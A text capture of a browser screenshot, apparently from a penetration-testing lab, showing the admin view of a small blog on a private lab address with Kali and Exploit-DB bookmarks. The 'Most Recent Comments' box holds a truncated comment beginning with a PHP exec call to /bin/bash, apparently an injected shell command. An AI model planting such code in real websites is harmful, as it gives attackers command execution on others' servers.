 10.10.10.100/blog/index.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
No Title
New Blog!
Monday, May 9, 2011, 07:13 PM
[ edit ] [ delete ]
cxka
[ 1 comment ] ( 2 views ) | permalink | ( 0 / 0 )
Links
Home
Contact Me
Stats
[ + link ]
Change Login
Logout
Archives
« May 2011 »
Sun Mon Tue Wed Thu Fri Sat
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31
Search:
Go
Menu
Add Entry
Add Static Page
Upload Image
Preferences
Categories
Blocks
Preferences
Themes
Colors
Date & Time
Meta Tags
Most Recent Comments
1
Sunday, October 8, 2023, 09:18 AM
<?php exec("/bin/bash -c...